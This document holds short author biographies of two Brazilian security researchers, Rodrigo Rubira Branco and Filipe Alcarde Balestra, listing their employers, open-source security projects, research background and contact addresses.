### Rodrigo Rubira Branco

Rodrigo Rubira Branco (BSDaemon) is a Security Expert at Check Point Software Technologies in Brazil. Prior to that, he worked as the Principal Security Researcher at Scanit (http://www.scanit.net), the biggest security company in the Middle East, incorporated by the giant Oger Systems. Also, worked as a software Engineer at IBM, member of the Advanced Linux Response Team (ALRT), part of the IBM Linux Technology Center (IBM/LTC) Brazil also worked in the IBM Toolchain (Debugging) Team for Power Architecture. He is the maintainer of the StMichael/StJude projects (www.sf.net/projects/stjude), the developer of the SCMorphism (www.kernelhacking.com/rodrigo) and has talks at the most important security-related conferences in the world. Rodrigo is also a member of the Rise Security (www.risesecurity.org). You can contact the author at rodrigo@kernelhacking.com

### Filipe Alcarde Balestra

Filipe Alcarde Balestra is an Information Security Researcher at Firewalls Security Corporation in Brazil. He is also member of the Forensic Department of Firewalls Security Corporation. In the past, he worked as a Security Consultant and Forensic Consultant for leading companies in Brazil. Filipe discovered security vulnerabilities in different softwares like *BSD Kernels, Solaris, Microsoft, QNX, Web Applications and others. He is also an ex-member of the group Priv8Security (now dead) – many security studies (advisory/exploit) published – and a past speaker at Hackers to Hackers Conference 2006 about Syscall Proxing / Pivoting. You can contact the author at *filipe.balestra@firewalls.com.br*